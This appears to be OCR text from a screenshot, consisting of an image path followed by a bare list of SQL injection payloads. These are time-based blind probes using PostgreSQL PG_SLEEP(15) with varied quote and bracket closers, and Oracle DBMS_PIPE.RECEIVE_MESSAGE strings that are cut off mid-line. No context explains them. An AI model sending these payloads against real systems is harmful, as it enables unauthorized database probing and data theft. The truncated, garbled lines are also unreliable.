
1DsGwa4R5' OR 603=(SELECT 603 FROM PG_SLEEP(15))--
1MX49R5Hm') OR 711=(SELECT 711 FROM PG_SLEEP(15))-
1bdXsPpAo')) OR 610=(SELECT 610 FROM PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(
'"